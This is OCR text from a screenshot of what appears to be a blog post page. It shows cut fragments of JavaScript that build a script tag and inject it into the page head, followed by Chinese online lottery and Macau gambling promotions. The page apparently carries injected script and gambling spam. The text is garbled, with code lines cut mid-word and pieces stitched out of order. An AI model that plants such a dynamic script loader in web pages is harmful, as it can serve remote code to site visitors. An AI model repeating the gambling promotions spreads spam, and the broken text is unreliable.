
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=tru
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
This entry was posted in
未分类
. Bookmark the
permalink
.
XINWEN
幸运5分彩：即开即奖，畅享
澳门六合彩：运气与智慧的博
极速购彩乐趣
弈，开启你的幸运之旅